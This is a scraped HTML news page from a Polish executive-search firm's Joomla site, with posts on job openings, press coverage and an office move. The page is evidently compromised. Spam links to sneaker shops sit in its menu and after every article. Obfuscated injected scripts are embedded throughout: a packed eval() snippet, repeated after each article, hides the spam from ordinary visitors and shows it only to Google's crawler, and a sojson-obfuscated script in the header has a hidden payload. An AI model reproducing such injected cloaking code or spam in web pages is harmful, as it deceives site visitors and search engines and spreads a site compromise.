

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dories-aria.com/en/news
body_size: 7622
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="/../media/jui/js/jquery.js"></script>
    <script src="/../media/jui/js/bootstrap.min.js"></script>
    <script src="/../media/jui/js/chosen.jquery.min.js"></script>
    <script type="text/javascript">
      jQuery.noConflict();
    </script>
  <base href="https://dories-aria.com/en/news" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="description" content="Doradztwo personalne - Executive search - Recrutement Pologne." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>News</title>
  <link href="https://dories-aria.com/en/news" rel="canonical" />
  <link href="/en/news?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/en/news?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
  </script>




<link rel="shortcut icon" href="/images/favicon.ico" />

<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />

<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />

<link href="/templates/mx_joofree2/css/template_css.css" rel="stylesheet" type="text/css" />

<!--[if lte IE 6]>

<link rel="stylesheet" href="/templates/mx_joofree2/css/ie6.css" type="text/css" />

<![endif]-->
<script type="text/javascript" src="/templates/mx_joofree2/cookies-liz.js">
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19479562-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>

</head>

<body class="body_bg">

<div id="bgr">



<div id="wrapper">

<div id="tophead">



<!-- BEGIN: LOGO -->



<div id="logo">

<a href="/">

<img src="/templates/mx_joofree2/images/logo.png" alt="" />

</a>

</div>

<div id="podlogo">

<img src="/templates/mx_joofree2/images/europe.gif" alt="" width="145px" height="145px"/>

</div>
<div id="newsscroll">
<font color="#ffffff">
<marquee bgcolor="#c30045" direction="left" loop="20" width="75%">
<strong>
Executive Search &#9830; Talent Development &#9830; Assessment/Development Center &#9830; Coaching &#9830; Managers’ Academy &#9830; Strategy</strong></marquee></font></div>
		<div class="moduletable">
					<div class="mod-languages">

	<ul class="lang-inline">
						<li class="" dir="ltr">
			<a href="/pl/">
							<img src="/media/mod_languages/images/pl.gif" alt="Polski" title="Polski" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/fr/">
							<img src="/media/mod_languages/images/fr.gif" alt="français" title="français" />						</a>
			</li>
								<li class="lang-active" dir="ltr">
			<a href="/en/">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div>
		</div>
			<div class="moduletablemenu_top">
					<ul class="nav menu"><li class="keys_words item-137"><a href="https://rvce.edu.in/bbfbcbHshop/en/p/air-zoom-terra-kiger-8-dh0649-801" >Nike air force 1 mid 07 triple white men classic casual shoes sneaker cw2289-111 , Orange Nike Nike air force 1 low &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1085;&amp;#1072;&amp;#1081;&amp;#1082; &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1078;&amp;#1110;&amp;#1085;&amp;#1086;&amp;#1095;&amp;#1110; , RvceShops
</a></li><li class="keys_words item-137"><a href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players" >Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words item-137"><a href="https://vlada.mk/adeiccshop/product/purple-adidas-originals-montreal-76---size-exclusive/19708943" >Purple centres adidas Originals Montreal 76 - Vlada? exclusive , Vlada? - stella sport centres adidas iran a state bank open today
</a></li><li class="keys_words item-137"><a href="/en/deebhgzshop" >air jordan 1 element gore tex black olive</a></li><li class="keys_words item-137"><a href="/en/deebhcxshop" >air jordan 1 element gore tex sky j purple</a></li><li class="keys_words item-137"><a href="/en/deebfgvshop" >jordan 11 varsity red</a></li>
<li class="item-136"><a href="/en/human-res-consulting" >Human Resources Consulting</a></li><li class="item-137"><a href="/en/strat-consulting" >Strategic Consulting</a></li></ul>
		</div>
	


<!-- END: LOGO -->

<!-- BEGIN: flashheader -->
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div id="hasloreklamowe">

<img src="/templates/mx_joofree2/images/header_bezobrazkow_en.png" alt="" width="434px" height="145px"/></div>



<div id="ol-flashheader">

<object type="application/x-shockwave-flash" data="/templates/mx_joofree2/images/dories_sm.swf" width="225" height="150">

<param name="wmode" value="transparent" />

<param name="movie" value="/templates/mx_joofree2/images/dories_sm.swf" />

</object>

</div>



<!-- END: flashheader -->



<!-- BEGIN: Date -->


<!-- END: Date -->

</div>




<div id="wrapper_2">

<div id="holder">

<!--pathway start-->


<!--pathway end-->



<div id="content">


<div id="left">

		<div class="module">
			<div>
				<div>
					<div>
													<h3>About us</h3>
											<ul class="nav menu">
<li class="item-111"><a href="/en/" >Welcome to Dories-Aria!</a></li><li class="item-112"><a href="/en/who-are-we" >Who are we?</a></li><li class="item-114"><a href="/en/our-team" >Our team</a></li><li class="item-113"><a href="/en/contact" >Contact</a></li></ul>
					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Our Services</h3>
											<ul class="nav menu">
<li class="item-136"><a href="/en/human-res-consulting" >Human Resources Consulting</a></li><li class="item-137"><a href="/en/strat-consulting" >Strategic Consulting</a></li></ul>
					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Information</h3>
											<ul class="nav menu">
<li class="item-142 current active"><a href="/en/news" >News</a></li><li class="item-143"><a href="/en/articles" >Articles</a></li><li class="item-144"><a href="/en/references" >References</a></li><li class="item-145"><a href="/en/our-partners" >Our Partners</a></li></ul>
					</div>
				</div>
			</div>
		</div>
			<div class="moduleop_">
			<div>
				<div>
					<div>
											

<div class="customop_"  >
	<p><a rel="nofollow" href="http://dories-aria.employsystem.com"><img src="/images/stories/ofertypracy_en.jpg" alt="oferty pracy" width="200" height="120" /></a></p></div>
					</div>
				</div>
			</div>
		</div>
			<div class="moduleln_">
			<div>
				<div>
					<div>
											

<div class="customln_"  >
	<p><a rel="nofollow" href="http://www.linkedin.com/company/dori-s-aria"><img src="/images/stories/linkedin.png" alt="oferty pracy" width="180" height="50" /></a></p></div>
					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
											

<div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1&amp;appId=141061822581726";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<div class="fb-like-box" 
	data-href="https://www.facebook.com/pages/Dories-Aria/294903530685721" 
	data-width="250" 
	data-height="80" 
	data-colorscheme="light" 
	data-show-faces="0" 
	data-border-color="" 
	data-stream="0" 
	data-header="0"
	data-force-wall="false"></div>
					</div>
				</div>
			</div>
		</div>
	

</div>





<div id="main_full">


<div class="nopad">

<div id="system-message-container">
	</div>




<!-- BEGIN: USERS TEMPSPLASH -->

<div id="lr-padd">



<table class="lr-padd" cellspacing="2">

<tr valign="top">



</tr>

</table>



</div>

<!-- END: USERS TEMPSPLASH -->



<section class="blog">
<h1>
	News
</h1>



<div class="items-leading">
			<article class="leading-0">
			

	<h2>
					<a href="/en/news/151-new-job-opportunities">
			New Job Opportunities</a>
			</h2>





 <dl class="article-info">
		<dd class="published">
		Published: Tuesday, 09 February 2016 07:46		</dd>
 	</dl>
<p><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;">Do you want to be a part of the (Amsterdam- Netherlands based) IT team to build an state of the art APP (multi lingual) formore than 200 million users? Very good relocation package for you and your family </span><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />We are looking for Scrum masters, Tech leads, Senior Developers, UAT testers, software architects and more. (IOS, Android, Backend) </span><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />Besides that the team will recruit a Head Ops, a Senior Transversal Analyst, a load tester leader, a load tester, an expert app, an ops helpdesk, and a leader UAT </span><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />Applications or questions? </span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;">Please mail to </span><a style="font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;" href="mailto:<span id="cloak73346">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
 <!--
 document.getElementById('cloak73346').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy73346 = 'r&#101;s&#111;&#117;rc&#101;s' + '&#64;';
 addy73346 = addy73346 + 'j&#111;pp&#111;rt&#117;n&#105;ty' + '&#46;' + 'c&#111;m';
 document.getElementById('cloak73346').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy73346 + '\'>' +addy73346+'<\/a>';
 //-->\n </script>" target="_blank"><span lang="ru"><span lang="en-US"><span id="cloak35908">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
 <!--
 document.getElementById('cloak35908').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy35908 = 'r&#101;s&#111;&#117;rc&#101;s' + '&#64;';
 addy35908 = addy35908 + 'j&#111;pp&#111;rt&#117;n&#105;ty' + '&#46;' + 'c&#111;m';
 document.getElementById('cloak35908').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy35908 + '\'>' +addy35908+'<\/a>';
 //-->\n </script></span></span></a><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"> (this mail is created just for the ERI network) </span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br /></span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />OR: </span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br /></span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />Are you a Scrum master who wants to relocate to Europe (Amsterdam) to build an App from scratch for 220 Million users? </span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br /></span><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;">We are looking for Scrum masters, Tech leads, Senior Developers, UAT testers, software architects and more. (IOS, Android, Backend) </span><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />Besides that the team will recruit a Head Ops, a Senior Transversal Analyst, a load tester leader, a load tester, an expert app, an ops helpdesk, and a leader UAT </span><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />Applications or questions? </span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;">Please mail to </span><a style="font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;" href="mailto:<span id="cloak53851">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
 <!--
 document.getElementById('cloak53851').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy53851 = 'r&#101;s&#111;&#117;rc&#101;s' + '&#64;';
 addy53851 = addy53851 + 'j&#111;pp&#111;rt&#117;n&#105;ty' + '&#46;' + 'c&#111;m';
 document.getElementById('cloak53851').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy53851 + '\'>' +addy53851+'<\/a>';
 //-->\n </script>" target="_blank"><span lang="ru"><span lang="en-US"><span id="cloak80980">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
 <!--
 document.getElementById('cloak80980').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy80980 = 'r&#101;s&#111;&#117;rc&#101;s' + '&#64;';
 addy80980 = addy80980 + 'j&#111;pp&#111;rt&#117;n&#105;ty' + '&#46;' + 'c&#111;m';
 document.getElementById('cloak80980').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy80980 + '\'>' +addy80980+'<\/a>';
 //-->\n </script></span></span></a><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"> (this mail is created just for the ERI network) </span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br /></span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br /></span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />If you want a "teaser" in the subject of your updates please consider these examples: </span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br /></span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />* Like to build an app from scratch to be used by more than 200 mln users? </span><span lang="en-US" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br /></span><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;">* Like to be #scrum master and manage your squad and build a live changing app? </span><span lang="ru" style="color: #212121; font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: normal;"><br />Are you Techlead IOS developer? Ever wanted to work in Amsterdam, Europe to build an app for more than 200 million users?</span></p><span class="keys_words"><a class="links_good_rands" href="https://www.sneakersbe.com/">Buy Sneakers</a><a class="links_good_rands" href="https://www.sportaccord.sport/afebshop/air-jordan-retro-1-red-black-white-p-16.html">Nike Air Jordan Retro 1 Red Black White - Buy Air Jordan 1 Retro (white / black / varsity red), Price: $60.85 - Air Jordan Shoes</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script>


<div class="item-separator"></div>
		</article>
			</div>

									<div class="items-row cols-2 row-0">
		<article class="item column-1">
		

	<h2>
					<a href="/en/news/77-cce-international-article-signed-by-michel-dorin-dories-aria-ceo">
			CCE International - Article signed by Michel Dorin, Dories Aria CEO</a>
			</h2>





 <dl class="article-info">
		<dd class="published">
		Published: Monday, 06 February 2012 10:20		</dd>
 	</dl>
<p>Michel Dorin tells about Poland's socio-economic situation, in the light of history of transformation and actuality of the UE Presidency.</p>
<p><a href="/images/stories/CCE557_Pleinsfeux.pdf"> Article in French <img src="/images/stories/CCE_logo.png" alt="CCE_logo" width="50" height="50" /></a></p><span class="keys_words"><a class="links_good_rands" href="https://www.runtrendy.com/">best Running shoes brand</a><a class="links_good_rands" href="https://www.fodesep.gov.co/index.php/affbbgushop/busca/nike?tipo-de-produto=tenis&tipo-de-produto=tenis-performance&tipo-de-produto=chinelos-e-sandalias&tipo-de-produto=chuteiras&mi=hm_ger_mntop_C-MAR-nike&psn=Menu_Top">Nike</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script>


<div class="item-separator"></div>
	</article>
								<article class="item column-2">
		

	<h2>
					<a href="/en/news/88-elzbieta-strojny-bbc-member-of-the-board">
			Elzbieta Strojny, BBC member of the board</a>
			</h2>





 <dl class="article-info">
		<dd class="published">
		Published: Monday, 15 November 2010 14:26		</dd>
 	</dl>
<p>On the 15th of september 2010, Elzbieta Strojny, managing director of DORIES ARIA, has been elected member of the board of the Belgian Business Chamber (BBC).</p><span class="keys_words"><a class="links_good_rands" href="https://www.copperbridgemedia.com/">Running sports</a><a class="links_good_rands" href="https://www.oft.gov.gi/index.php/eeabcayshop/items/view/5149">【発売情報】 近日発売予定のナイキストア オンライン リストックまとめ - スニーカーウォーズ</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script>


<div class="item-separator"></div>
	</article>
						<span class="row-separator"></span>
				</div>
										<div class="items-row cols-2 row-1">
		<article class="item column-1">
		

	<h2>
					<a href="/en/news/135-european-radio-network-interview-with-elzbieta-strojny-dories-aria-managing-director">
			European Radio Network / Interview with Elzbieta Strojny, Dories Aria Managing Director</a>
			</h2>





 <dl class="article-info">
		<dd class="published">
		Published: Friday, 03 February 2012 14:44		</dd>
 	</dl>
<p>Elzbieta Strojny, as the Treasurer of the Belgian Business Chamber, was talking about the upcoming Belgian Days 2011.</p>
<p><a rel="nofollow" href="http://www.euradionantes.eu/index.php?page=detailPodcast&amp;id_podcast=8615&amp;id_programme=117">Interview in French<img src="/images/stories/euranet-logo.png" alt="euranet-logo" width="142" height="39" /></a></p><span class="keys_words"><a class="links_good_rands" href="https://www.nikesneakers.org/">Best Nike Sneakers</a><a class="links_good_rands" href="https://www.fodesep.gov.co/index.php/affbbgushop/busca/nike?tipo-de-produto=tenis&tipo-de-produto=tenis-performance&tipo-de-produto=chinelos-e-sandalias&tipo-de-produto=chuteiras&mi=hm_ger_mntop_C-MAR-nike&psn=Menu_Top">Nike</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script>


<div class="item-separator"></div>
	</article>
								<article class="item column-2">
		

	<h2>
					<a href="/en/news/108-new-office-in-the-very-center-of-warsaw">
			New office in the very center of Warsaw</a>
			</h2>





 <dl class="article-info">
		<dd class="published">
		Published: Friday, 05 November 2010 17:43		</dd>
 	</dl>
<p>We are pleased to inform you that our company has been relocated to a new office on 1st of September 2010 successfully. Our new address is : ul. Czackiego 19, in the very center of Warsaw !</p><span class="keys_words"><a class="links_good_rands" href="https://www.nikesneakers.org/">latest Nike release</a><a class="links_good_rands" href="https://www.wamsi.org.au/cfbhcgshop/307-nike">Nike</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script>


<div class="item-separator"></div>
	</article>
						<span class="row-separator"></span>
				</div>
		

	
<div class="items-more">
<h3>More Articles...</h3>

<ol>

		 <li>
		  		<a href="/en/news/124-presentation-at-the-vie-club-pologne-18-06-2010">
			Presentation at the VIE Club Pologne - 18.06.2010</a>
		</li>
		 <li>
		  		<a href="/en/news/123-polish-french-jokes">
			Polish-French jokes </a>
		</li>
		 <li>
		  		<a href="/en/news/136-new-website">
			New website !</a>
		</li>
		 <li>
		  		<a href="/en/news/87-dories-aria-finalist-of-the-2nd-edition-of-eugeniusz-kwiatkowski-polish-consultancy-leaders-competition">
			Dories Aria, finalist of the 2nd edition of Eugeniusz Kwiatkowski Polish Consultancy Leaders’ competition</a>
		</li>
	</ol>
</div>



	<div class="cat-children">
				

		</div>


		<div class="pagination">
					<p class="counter">
			Page 1 of 2			</p>
